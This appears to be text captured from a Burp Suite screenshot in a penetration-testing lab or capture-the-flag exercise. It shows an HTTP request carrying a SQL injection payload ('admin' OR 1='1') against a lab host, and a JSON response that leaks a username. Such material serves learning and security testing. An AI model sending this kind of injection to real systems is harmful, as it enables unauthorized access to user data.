 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /users/admin'%20OR%201='1 HTTP/1.1
2 Host: 10.10.10.96
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: application/json
3 Content-Length: 22
4 Server: Werkzeug/0.14.1 Python/2.7.14
5 Date: Fri, 28 Jan 2022 22:20:51 GMT
6
7 {
"username":"dorthi"
}
8